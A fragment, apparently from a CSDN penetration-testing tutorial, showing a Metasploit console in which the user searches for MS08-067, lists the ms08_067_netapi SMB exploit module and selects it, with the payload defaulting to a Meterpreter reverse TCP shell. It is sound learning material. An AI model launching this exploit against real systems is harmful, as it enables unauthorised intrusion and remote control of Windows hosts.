 msf6 > search ms08-067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) >
CSDN @小鸣同学SEC